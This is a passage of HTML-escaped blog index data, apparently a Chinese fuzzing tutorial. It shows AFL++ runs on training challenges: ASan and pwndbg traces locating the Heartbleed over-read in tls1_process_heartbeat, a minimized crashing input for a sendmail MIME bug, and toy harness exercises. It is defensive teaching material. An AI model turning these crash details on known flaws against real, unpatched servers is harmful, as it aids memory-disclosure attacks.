Starting program: /home/fk/文档/fuzzing/afl-training/challenges/heartbleed/openssl/opt/default/crashes/tmp/handshake &amp;lt; id:000000,sig:06,src:000031,time:54840,execs:42018,op:havoc,rep:1
[Thread debugging using libthread_db enabled]
Using host libthread_db library &amp;quot;/lib/x86_64-linux-gnu/libthread_db.so.1&amp;quot;.
=================================================================
==7701==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x629000009748 at pc 0x5555556f96d7 bp 0x7fffffffd4d0 sp 0x7fffffffcca0
READ of size 25648 at 0x629000009748 thread T0
[Attaching after Thread 0x7ffff7e99800 (LWP 7701) fork to child process 7704]
[New inferior 2 (process 7704)]
[Detaching after fork from parent process 7701]
[Inferior 1 (process 7701) detached]
[Thread debugging using libthread_db enabled]
Using host libthread_db library &amp;quot;/lib/x86_64-linux-gnu/libthread_db.so.1&amp;quot;.
process 7704 is executing new program: /usr/lib/llvm-14/bin/llvm-symbolizer
[Thread debugging using libthread_db enabled]
Using host libthread_db library &amp;quot;/lib/x86_64-linux-gnu/libthread_db.so.1&amp;quot;.
    #0 0x5555556f96d6 in __asan_memcpy (/home/fk/文档/fuzzing/afl-training/challenges/heartbleed/openssl/opt/default/crashes/tmp/handshake+0x1a56d6) (BuildId: 2eb1559a07e34eae87f86fae3812f29a9b98a641)
    #1 0x555555744ca1 in tls1_process_heartbeat /home/fk/文档/fuzzing/afl-training/challenges/heartbleed/openssl/ssl/t1_lib.c:2586:3
    #2 0x5555557b9129 in ssl3_read_bytes /home/fk/文档/fuzzing/afl-training/challenges/heartbleed/openssl/ssl/s3_pkt.c:1092:4
    #3 0x5555557bdcd9 in ssl3_get_message /home/fk/文档/fuzzing/afl-training/challenges/heartbleed/openssl/ssl/s3_both.c:457:7
    #4 0x555555786696 in ssl3_get_client_hello /home/fk/文档/fuzzing/afl-training/challenges/heartbleed/openssl/ssl/s3_srvr.c:941:4
    #5 0x5555557823ec in ssl3_accept /home/fk/文档/fuzzing/afl-training/challenges/heartbleed/openssl/ssl/s3_srvr.c:357:9
    #6 0x555555737a7f in main /home/fk/文档/fuzzing/afl-training/challenges/heartbleed/openssl/./handshake.cc:53:3
    #7 0x7ffff7829d8f in __libc_start_call_main csu/../sysdeps/nptl/libc_start_call_main.h:58:16
    #8 0x7ffff7829e3f in __libc_start_main csu/../csu/libc-start.c:392:3
    #9 0x555555677564 in _start (/home/fk/文档/fuzzing/afl-training/challenges/heartbleed/openssl/opt/default/crashes/tmp/handshake+0x123564) (BuildId: 2eb1559a07e34eae87f86fae3812f29a9b98a641)

0x629000009748 is located 0 bytes to the right of 17736-byte region [0x629000005200,0x629000009748)
allocated by thread T0 here:
    #0 0x5555556fa3ae in malloc (/home/fk/文档/fuzzing/afl-training/challenges/heartbleed/openssl/opt/default/crashes/tmp/handshake+0x1a63ae) (BuildId: 2eb1559a07e34eae87f86fae3812f29a9b98a641)
    #1 0x5555557f0ee9 in CRYPTO_malloc /home/fk/文档/fuzzing/afl-training/challenges/heartbleed/openssl/crypto/mem.c:308:8

SUMMARY: AddressSanitizer: heap-buffer-overflow (/home/fk/文档/fuzzing/afl-training/challenges/heartbleed/openssl/opt/default/crashes/tmp/handshake+0x1a56d6) (BuildId: 2eb1559a07e34eae87f86fae3812f29a9b98a641) in __asan_memcpy
Shadow bytes around the buggy address:
  0x0c527fff9290: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
  0x0c527fff92a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
  0x0c527fff92b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
  0x0c527fff92c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
  0x0c527fff92d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=&amp;gt;0x0c527fff92e0: 00 00 00 00 00 00 00 00 00[fa]fa fa fa fa fa fa
  0x0c527fff92f0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
  0x0c527fff9300: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
  0x0c527fff9310: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
  0x0c527fff9320: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
  0x0c527fff9330: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
  Addressable:           00
  Partially addressable: 01 02 03 04 05 06 07 
  Heap left redzone:       fa
  Freed heap region:       fd
  Stack left redzone:      f1
  Stack mid redzone:       f2
  Stack right redzone:     f3
  Stack after return:      f5
  Stack use after scope:   f8
  Global redzone:          f9
  Global init order:       f6
  Poisoned by user:        f7
  Container overflow:      fc
  Array cookie:            ac
  Intra object redzone:    bb
  ASan internal:           fe
  Left alloca redzone:     ca
  Right alloca redzone:    cb
==7701==ABORTING
[Inferior 2 (process 7704) exited normally]
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;定位到&lt;code&gt;t1_lib.c&lt;/code&gt;中的&lt;code&gt;tls1_process_heartbeat&lt;/code&gt;的&lt;code&gt;memcpy(bp, pl, payload);&lt;/code&gt;即是触发心脏滴血的关键代码&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;*RIP  0x555555744c9d (tls1_process_heartbeat+765) ◂— call 0x5555556f9520
────────────────────────────────────────────────────────────────────────────────────────────────────────────[ DISASM / x86-64 / set emulate on ]─────────────────────────────────────────────────────────────────────────────────────────────────────────────
   0x555555744c89 &amp;lt;tls1_process_heartbeat+745&amp;gt;    jne    tls1_process_heartbeat+1249                &amp;lt;tls1_process_heartbeat+1249&amp;gt;
 
   0x555555744c8f &amp;lt;tls1_process_heartbeat+751&amp;gt;    mov    byte ptr [rbx + 2], r12b
   0x555555744c93 &amp;lt;tls1_process_heartbeat+755&amp;gt;    lea    rdi, [rbx + 3]
   0x555555744c97 &amp;lt;tls1_process_heartbeat+759&amp;gt;    mov    rsi, r15
   0x555555744c9a &amp;lt;tls1_process_heartbeat+762&amp;gt;    mov    rdx, rbp
 ► 0x555555744c9d &amp;lt;tls1_process_heartbeat+765&amp;gt;    call   __asan_memcpy                &amp;lt;__asan_memcpy&amp;gt;
        rdi: 0x62b000000203 ◂— 0xbebebebebebebebe
        rsi: 0x62900000520b ◂— 0xbebebebebebebebe
        rdx: 0x6430
        rcx: 0x55555662f720 (__afl_area_initial) ◂— 0x1000000000002
 
   0x555555744ca2 &amp;lt;tls1_process_heartbeat+770&amp;gt;    lea    rdi, [rbx + rbp]
   0x555555744ca6 &amp;lt;tls1_process_heartbeat+774&amp;gt;    add    rdi, 3
   0x555555744caa &amp;lt;tls1_process_heartbeat+778&amp;gt;    mov    esi, 0x10
   0x555555744caf &amp;lt;tls1_process_heartbeat+783&amp;gt;    call   RAND_pseudo_bytes                &amp;lt;RAND_pseudo_bytes&amp;gt;
 
   0x555555744cb4 &amp;lt;tls1_process_heartbeat+788&amp;gt;    mov    rdi, qword ptr [rsp + 0x10]
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ SOURCE (CODE) ]──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
In file: /home/fk/文档/fuzzing/afl-training/challenges/heartbleed/openssl/ssl/t1_lib.c
   2581                 bp = buffer;
   2582                 
   2583                 /* Enter response type, length and copy payload */
   2584                 *bp++ = TLS1_HB_RESPONSE;
   2585                 s2n(payload, bp);
 ► 2586                 memcpy(bp, pl, payload);
   2587                 bp += payload;
   2588                 /* Random padding */
   2589                 RAND_pseudo_bytes(bp, padding);
   2590 
   2591                 r = ssl3_write_bytes(s, TLS1_RT_HEARTBEAT, buffer, 3 + payload + padding);
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ STACK ]──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
00:0000│ rsp 0x7fffffffd4e0 —▸ 0xc34000001b0 ◂— 0x0
01:0008│     0x7fffffffd4e8 —▸ 0x6180000000f0 ◂— 0x0
02:0010│     0x7fffffffd4f0 —▸ 0x618000000080 ◂— 0x200000000301
03:0018│     0x7fffffffd4f8 ◂— 0x644300005203
04:0020│     0x7fffffffd500 —▸ 0x618000000118 ◂— 0x0
05:0028│     0x7fffffffd508 —▸ 0x7fffffffd640 ◂— 0x3fff800
06:0030│     0x7fffffffd510 —▸ 0x7fffffffd540 ◂— 0x41b58ab3
07:0038│     0x7fffffffd518 —▸ 0xc34000001b6 ◂— 0x0
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ BACKTRACE ]────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
 ► 0   0x555555744c9d tls1_process_heartbeat+765
   1   0x5555557b912a ssl3_read_bytes+13306
   2   0x5555557bdcda ssl3_get_message+538
   3   0x555555786697 ssl3_get_client_hello+535
   4   0x5555557823ed ssl3_accept+3405
   5   0x555555737a80 main+448
   6   0x7ffff7829d90 __libc_start_call_main+128
   7   0x7ffff7829e40 __libc_start_main+128
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
pwndbg&amp;gt; ni
=================================================================
==8348==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x629000009748 at pc 0x5555556f96d7 bp 0x7fffffffd4d0 sp 0x7fffffffcca0
READ of size 25648 at 0x629000009748 thread T0
[Attaching after Thread 0x7ffff7e99800 (LWP 8348) fork to child process 8359]
[New inferior 2 (process 8359)]
[Detaching after fork from parent process 8348]
[Inferior 1 (process 8348) detached]
[Thread debugging using libthread_db enabled]
Using host libthread_db library &amp;quot;/lib/x86_64-linux-gnu/libthread_db.so.1&amp;quot;.
process 8359 is executing new program: /usr/lib/llvm-14/bin/llvm-symbolizer
Warning:
Cannot insert breakpoint 2.
Cannot access memory at address 0x5555557b9125
&lt;/code&gt;&lt;/pre&gt;
&lt;h2 id=&#34;sendmail_1301&#34;&gt;sendmail_1301:&lt;/h2&gt;
&lt;h3 id=&#34;前言-3&#34;&gt;前言：&lt;/h3&gt;
&lt;p&gt;本文为afl-training的第三篇，针对&lt;code&gt;sendmail&lt;/code&gt;的fuzz，比较了一下普通harness普通fuzz与并行fuzz的效率提升，以及普通harness与优化过后的harness进行fuzz时的效率差别&lt;/p&gt;
&lt;h3 id=&#34;准备工作-3&#34;&gt;准备工作：&lt;/h3&gt;
&lt;p&gt;这道题已经准备好了&lt;code&gt;harness&lt;/code&gt;&lt;br&gt;
根据&lt;code&gt;makefile&lt;/code&gt;：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-makefile&#34;&gt;CFLAGS ?= -g

m1-bad: mime1-bad.c main.c
	${CC} ${CFLAGS} -o m1-bad mime1-bad.c main.c -I .

clean:
	rm -f *-bad *-ok
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;我们设置环境变量&lt;code&gt;export CC=afl-clang-fast&lt;/code&gt;后make即可&lt;br&gt;
生成&lt;code&gt;m1-bad&lt;/code&gt;，测试一下能正常运行&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;fk@fk-pop:~/文档/fuzzing/afl-training/challenges/sendmail/1301$ ./m1-bad 1.txt 
buf-obuf=64
obp-obuf=0
canary-obuf=4294967268
canary = GOOD
obuf = 1

canary should be GOOD
canary = GOOD
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;fuzzing-2&#34;&gt;Fuzzing:&lt;/h3&gt;
&lt;p&gt;建好文件夹和生成随机种子之后开始fuzz&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;afl-fuzz -i ipt/ -o opt/ -- ./m1-bad @@
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;没有修改过的&lt;code&gt;harness&lt;/code&gt;编译出的进行fuzz时表现如下：&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1696660225566.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
在3min左右的时候跑出了crash；&lt;/p&gt;
&lt;p&gt;然后我们使用并行fuzz：&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;afl-fuzz -i ipt1/ -o opt1/ -M f1 -- ./m1-bad @@
afl-fuzz -i ipt1/ -o opt1/ -S f2 -- ./m1-bad @@
afl-fuzz -i ipt1/ -o opt1/ -S f3 -- ./m1-bad @@
afl-fuzz -i ipt1/ -o opt1/ -S f4 -- ./m1-bad @@
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;这次我们不到1min主fuzzer就跑出了crash：&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1696660232590.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/p&gt;
&lt;p&gt;最后我们测试一下延迟初始化和持久化模式需要多久能跑出,修改一下harness:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-c&#34;&gt;#include &amp;quot;my-sendmail.h&amp;quot;
#include &amp;lt;assert.h&amp;gt;

int main(int argc, char **argv)
{

     HDR *header;
     register ENVELOPE *e;
     FILE *temp;

     #ifdef __AFL_HAVE_MANUAL_CONTROL
     __AFL_INIT();
     #endif 
     while(__AFL_LOOP(1000))
     {
          assert(argc == 2);
          temp = fopen(argv[1], &amp;quot;r&amp;quot;);
          assert(temp != NULL);

          header = (HDR *)malloc(sizeof(struct header));

          header-&amp;gt;h_field = &amp;quot;Content-Transfer-Encoding&amp;quot;;
          header-&amp;gt;h_value = &amp;quot;quoted-printable&amp;quot;;
          header-&amp;gt;h_link = NULL;
          header-&amp;gt;h_flags = 0;

          e = (ENVELOPE *)malloc(sizeof(struct envelope));
          e-&amp;gt;e_id = &amp;quot;First Entry&amp;quot;;
          e-&amp;gt;e_dfp = temp;


          mime7to8(header, e);

          fclose(temp);
          free(e);
          free(header);
          return 0;
     }
}
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;重新make后进行fuzz：&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1696660239113.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
在2min30s左右跑出crash，相较于最原始的harness还是有效率提升的&lt;/p&gt;
&lt;h3 id=&#34;crash分析-3&#34;&gt;crash分析：&lt;/h3&gt;
&lt;p&gt;使用&lt;code&gt;afl-tmin&lt;/code&gt;精简样本：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;for i in id*;do afl-tmin -i $i -o ./tmp/$i  -- ./m1-bad @@;done;
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;得到简化后样本&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;fk@fk-pop:~/文档/fuzzing/afl-training/challenges/sendmail/1301/opt1/f1/crashes/tmp$ hexdump -C id\:000000\,sig\:11\,src\:000038\,time\:3687\,execs\:21373\,op\:havoc\,rep\:1 
00000000  30 30 30 30 30 30 30 30  30 30 30 30 30 30 30 30  |0000000000000000|
*
00000230  30 30 30 30 30 30 30 30  30 30 30 3d 0a 30 30 30  |00000000000=.000|
00000240  30 30 30 30 30 30 30 30  30 30 30 30 30 30 30 30  |0000000000000000|
*
00000260  30 30 30 3d 0a 30 30 30  30 30 30                 |000=.000000|
0000026b
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;后用&lt;code&gt;AFL_USE_ASAN=1&lt;/code&gt;的编译选项重新编译了一份之后跑样本确定crash发生处确实与给出的&lt;code&gt;mime1-bad.c&lt;/code&gt;中注释&lt;code&gt;BAD&lt;/code&gt;的地方吻合&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;==2927476==ERROR: AddressSanitizer: stack-buffer-overflow on address 0x7fffffffdc92 at pc 0x555555631800 bp 0x7fffffffdbb0 sp 0x7fffffffdba8
WRITE of size 1 at 0x7fffffffdc92 thread T0
[Attaching after Thread 0x7ffff7e9cc40 (LWP 2927476) fork to child process 2927479]
[New inferior 2 (process 2927479)]
[Detaching after fork from parent process 2927476]
[Inferior 1 (process 2927476) detached]
[Thread debugging using libthread_db enabled]
Using host libthread_db library &amp;quot;/lib/x86_64-linux-gnu/libthread_db.so.1&amp;quot;.
process 2927479 is executing new program: /usr/lib/llvm-14/bin/llvm-symbolizer
[Thread debugging using libthread_db enabled]
Using host libthread_db library &amp;quot;/lib/x86_64-linux-gnu/libthread_db.so.1&amp;quot;.
    #0 0x5555556317ff in mime_fromqp /home/fk/文档/fuzzing/afl-training/challenges/sendmail/1301/mime1-bad.c:248:18
    #1 0x5555556317ff in mime7to8 /home/fk/文档/fuzzing/afl-training/challenges/sendmail/1301/mime1-bad.c:156:7
    #2 0x5555556323c6 in main /home/fk/文档/fuzzing/afl-training/challenges/sendmail/1301/main.c:94:11
    #3 0x7ffff7c29d8f in __libc_start_call_main csu/../sysdeps/nptl/libc_start_call_main.h:58:16
    #4 0x7ffff7c29e3f in __libc_start_main csu/../csu/libc-start.c:392:3
    #5 0x5555555733f4 in _start (/home/fk/文档/fuzzing/afl-training/challenges/sendmail/1301/opt/default/crashes/m1-bad+0x1f3f4) (BuildId: 774480b07edb24c4f93faf62426d5928c809433f)
&lt;/code&gt;&lt;/pre&gt;
&lt;h2 id=&#34;小结&#34;&gt;小结：&lt;/h2&gt;
&lt;p&gt;以上为afl-training几个具有代表性的练习，帮助熟悉afl++的fuzz流程，现整合为1篇&lt;/p&gt;
">afl_training </a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/5Wt1I5xiU/"" data-c="
          &lt;p&gt;项目地址:&lt;a href=&#34;https://github.com/alex-maleno/Fuzzing-Module&#34;&gt;https://github.com/alex-maleno/Fuzzing-Module&lt;/a&gt;&lt;/p&gt;
&lt;h3 id=&#34;execersise1&#34;&gt;execersise1:&lt;/h3&gt;
&lt;p&gt;以下程序存在问题&lt;br&gt;
当输入的字符串的第一个或最后一个字符为&lt;code&gt;\x00&lt;/code&gt;时触发&lt;code&gt;abort()&lt;/code&gt;&lt;br&gt;
其次当循环遍历到的当前字符的数字比前一个遍历到的数字大1时触发&lt;code&gt;abort()&lt;/code&gt;&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-cpp&#34;&gt;#include &amp;lt;iostream&amp;gt;
#include &amp;lt;stdio.h&amp;gt;
#include &amp;lt;stdlib.h&amp;gt;
#include &amp;lt;string.h&amp;gt;

using namespace std;

int main() {

   string str;

   cout &amp;lt;&amp;lt; &amp;quot;enter input string: &amp;quot;;
   getline(cin, str);
   cout &amp;lt;&amp;lt; str &amp;lt;&amp;lt; endl &amp;lt;&amp;lt; str [0] &amp;lt;&amp;lt; endl;

    if(str[0] == 0 || str[str.length() - 1] == 0) {
        abort();
    }
    else {
        int count = 0;
        char prev_num = &#39;x&#39;;
        while (count != str.length() - 1) {
            char c = str[count];
            if(c &amp;gt;= 48 &amp;amp;&amp;amp; c &amp;lt;= 57) {
                if(c == prev_num + 1) {
                    abort();
                }
                prev_num = c;
            } 
            count++;
        }
    }
    
    return 0;
}
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;当前目录下创建&lt;code&gt;ipt,opt&lt;/code&gt;文件夹，在&lt;code&gt;ipt/&lt;/code&gt;下生成随机种子&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;dd if=/dev/urandom of=1.in bs=64 count=10
dd if=/dev/urandom of=2.in bs=64 count=10
dd if=/dev/urandom of=3.in bs=64 count=10
dd if=/dev/urandom of=4.in bs=64 count=10
dd if=/dev/urandom of=5.in bs=64 count=10
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;使用以下命令编译目标&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;afl-clang-fast++ simple_crash.cpp -o sc
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;在当前目标文件夹下分别新建一个用于输入的文件夹和输出的文件夹&lt;br&gt;
然后开始fuzz&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;afl-fuzz -i ipt/ -o opt/ -- ./sc
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;本地环境下测试不到1min能将以上触发&lt;code&gt;abort()&lt;/code&gt;的输入全部跑出，输出存于crash的文件夹下&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1695977152581.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/p&gt;
&lt;h3 id=&#34;execersise2&#34;&gt;execersise2:&lt;/h3&gt;
&lt;p&gt;主要逻辑：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-cpp&#34;&gt;/*
 * George Sidamon-Eristoff
 * 30 March 2022
 * Comp 98 - Senior Capstone, 2nd Semester
 * airplane_object.cpp contains the function contracs and definitions for the Airplane class
 *
 * Note: there are purposely not many comments so the bug is more difficult to find
 */

#include &amp;lt;iostream&amp;gt;
#include &amp;lt;string&amp;gt;

#include &amp;quot;airplane_object.hpp&amp;quot;


Airplane::Airplane(){
    crew.num = 2;
    crew.captain_name = &amp;quot;Captain&amp;quot;;
    crew.copilot_name = &amp;quot;CoPilot&amp;quot;;
}


void Airplane::takeoff(){
    if (crew.num &amp;gt;= 1) {
        std::cout &amp;lt;&amp;lt; &amp;quot;Takeoff!\n&amp;quot;;
    } else {
        std::cout &amp;lt;&amp;lt; &amp;quot;Nobody to fly the plane!\n&amp;quot;;
    }
    return;
}

void Airplane::land(){
    if (crew.num &amp;gt;= 1) {
        std::cout &amp;lt;&amp;lt; &amp;quot;Landed safely!\n&amp;quot;;
    } else {
        std::cout &amp;lt;&amp;lt; &amp;quot;Nobody left to land the plane!\n&amp;quot;;
    }
    return;
}

void Airplane::hire(){
    crew.num += 1;
    std::cout &amp;lt;&amp;lt; &amp;quot;Welcome aboard!\n&amp;quot;;
    return;
}


void Airplane::fire(){
    crew.num -= 1;
    std::cout &amp;lt;&amp;lt; &amp;quot;You&#39;re out of here!\n&amp;quot;;
    return;
}

void Airplane::interact() {
    std::string input  = &amp;quot;&amp;quot;;
    getline(std::cin, input);
    int input_length = input.length();
    if (input.empty()) {
        std::cout &amp;lt;&amp;lt; &amp;quot;No command.\n&amp;quot;;
    } else {
        int i = 0;
        while (input[i] != &#39;q&#39; and i &amp;lt; input_length) {
            // std::cout &amp;lt;&amp;lt; &amp;quot;i = &amp;quot; &amp;lt;&amp;lt; i &amp;lt;&amp;lt; &amp;quot;  input[i] =&amp;quot; &amp;lt;&amp;lt; input[i] &amp;lt;&amp;lt; &amp;quot;\n&amp;quot;;
            if (input[i] == &#39;t&#39;) {
                takeoff();
            } else if (input[i] == &#39;l&#39;) {
                if (crew.num == 0) {
                    abort();
                }
                land();
            } else if (input[i] == &#39;h&#39;) {
                hire();
            } else if (input[i] == &#39;f&#39;) {
                fire();
            }
            i++;
        }
    }
    return;
}
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;当输入&lt;code&gt;l&lt;/code&gt;时会判断&lt;code&gt;crew&lt;/code&gt;的数量，当&lt;code&gt;crew.num==0&lt;/code&gt;时程序触发&lt;code&gt;abort()&lt;/code&gt;&lt;/p&gt;
&lt;p&gt;此题使用cmake，当前窗口临时设置环境变量指定编译器，设置好之后&lt;code&gt;env | grep &lt;/code&gt;查看&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;  export CC=afl-clang-fast
  export CXX=afl-clang-fast++
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;然后&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;cmake . &amp;amp;&amp;amp; make 
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;之后正常fuzz，跑出7个crash，且都符合上述触发&lt;code&gt;abort()&lt;/code&gt;的条件&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1695977163715.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/p&gt;
&lt;h3 id=&#34;execersise3&#34;&gt;execersise3:&lt;/h3&gt;
&lt;p&gt;此次练习熟悉AFL++的一个特性，&lt;code&gt;delayed initialization&lt;/code&gt;&lt;br&gt;
触发&lt;code&gt;abort()&lt;/code&gt;的函数存在于&lt;code&gt;specs.cpp&lt;/code&gt;中，很容易触发&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-cpp&#34;&gt;
void Specs::choose_color() {
    std::string color;
    std::cout &amp;lt;&amp;lt; &amp;quot;enter desired aircraft color: &amp;quot;;
    std::cin &amp;gt;&amp;gt; color;
    if (isNumber(color))
        abort();
}

void Specs::min_alt() {
    // bool too_low = true;
    std::cout &amp;lt;&amp;lt; &amp;quot;enter aircraft minimum altitude: &amp;quot;;
    std::cin &amp;gt;&amp;gt; alt;
    // do {
        // too_low = false;
    if(alt &amp;lt; 0) {
        std::cout &amp;lt;&amp;lt; &amp;quot;too low. crashing!&amp;quot; &amp;lt;&amp;lt; std::endl;
        abort();
    }
    else if (alt &amp;gt; 500) {
        std::cout &amp;lt;&amp;lt; &amp;quot;too high. lowering to 500&amp;quot;;
        alt = 500;
        // too_low = true;
    }
    // } while(too_low);
}

void Specs::min_airspeed() {
    bool out_of_bounds = true;
    std::cout &amp;lt;&amp;lt; &amp;quot;enter aircraft minimum airspeed: &amp;quot;;
    std::cin &amp;gt;&amp;gt; speed;
    do {
        out_of_bounds = false;
        if(speed &amp;lt; 0)
            abort();
        if(speed &amp;lt; 100) {
            std::cout &amp;lt;&amp;lt; &amp;quot;too low. please re-enter: &amp;quot;;
            std::cin &amp;gt;&amp;gt; speed;
            out_of_bounds = true;
        } else if (speed &amp;gt; 200) {
            std::cout &amp;lt;&amp;lt; &amp;quot;too high. please re-enter: &amp;quot;;
            std::cin &amp;gt;&amp;gt; speed;
            out_of_bounds = true;
        }
    } while(out_of_bounds);
}

void Specs::fuel_cap() {
    bool too_high = true;
    std::cout &amp;lt;&amp;lt; &amp;quot;enter fuel capacity: &amp;quot;;
    std::cin &amp;gt;&amp;gt; fuel;
    do {
        too_high = false;
        if(fuel &amp;lt; 0)
            abort();
        if (fuel &amp;gt; 100) {
            std::cout &amp;lt;&amp;lt; &amp;quot;too high. please re-enter: &amp;quot;;
            std::cin &amp;gt;&amp;gt; fuel;
            too_high = true;
        }
    } while(too_high);
}

}
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;官方文档 : &lt;a href=&#34;https://github.com/AFLplusplus/AFLplusplus/blob/stable/instrumentation/README.persistent_mode.md&#34;&gt;https://github.com/AFLplusplus/AFLplusplus/blob/stable/instrumentation/README.persistent_mode.md&lt;/a&gt;&lt;/p&gt;
&lt;p&gt;官方文档中描述的afl++只执行一次程序，并在&lt;code&gt;main()&lt;/code&gt;之前停止，然后克隆这个主进程优化性能，如消除一些时间成本，比如程序的链接等，但在一些情况下可能并不总是有效，如加载一些较大的配置文件&lt;br&gt;
文档中有个词叫&lt;code&gt;Deferred initialization &lt;/code&gt;,翻译过来可以叫作&lt;code&gt;延迟初始化&lt;/code&gt;,指在&lt;code&gt;main()&lt;/code&gt;函数中的某个位置开始克隆，在一些情况下可以有效提高效率，只需要使用如下命令:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-cpp&#34;&gt;#ifdef __AFL_HAVE_MANUAL_CONTROL
__AFL_INIT();
#endif
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;以上命令添加在&lt;code&gt;main()&lt;/code&gt;中初始化&lt;code&gt;spec&lt;/code&gt;后，比如&lt;code&gt;specs-slice.cpp&lt;/code&gt;中：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-cpp&#34;&gt;/*
 *
 *
 * This file isolates the Specs class and tests out the 
 * choose_color function specifically.
 * 
 * 
 * 
 */

#include &amp;quot;specs.h&amp;quot;

int main(int argc, char** argv) {
    // In order to call any functions in the Specs class, a Specs
    // object is necessary. This is using one of the constructors
    // found in the Specs class.
    Specs spec(505, 110, 50);
    // By looking at all the code in our project, this is all the 
    // necessary setup required. Most projects will have much more
    // that is needed to be done in order to properly setup objects.

    // This section should be in your code that you write after all the 
    // necessary setup is done. It allows AFL++ to start from here in 
    // your main() to save time and just throw new input at the target.
    #ifdef __AFL_HAVE_MANUAL_CONTROL
        __AFL_INIT();
    #endif

    spec.choose_color();
    //spec.min_alt();

    return 0;
}
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;以上说明结束后进行fuzz&lt;/p&gt;
&lt;p&gt;设置&lt;code&gt;env&lt;/code&gt;环境变量后make:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;  export CC=afl-clang-fast
  export CXX=afl-clang-fast++
  make
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;当前目录下创建&lt;code&gt;ipt,opt&lt;/code&gt;文件夹，在&lt;code&gt;ipt/&lt;/code&gt;下生成随机种子&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;dd if=/dev/urandom of=1.in bs=64 count=10
dd if=/dev/urandom of=2.in bs=64 count=10
dd if=/dev/urandom of=3.in bs=64 count=10
dd if=/dev/urandom of=4.in bs=64 count=10
dd if=/dev/urandom of=5.in bs=64 count=10
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;之后的fuzz都能跑出对应crash&lt;br&gt;
分别测试了默认初始化和延迟初始化的速度：&lt;br&gt;
延迟：&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1695977127711.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
默认：&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1695977134607.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
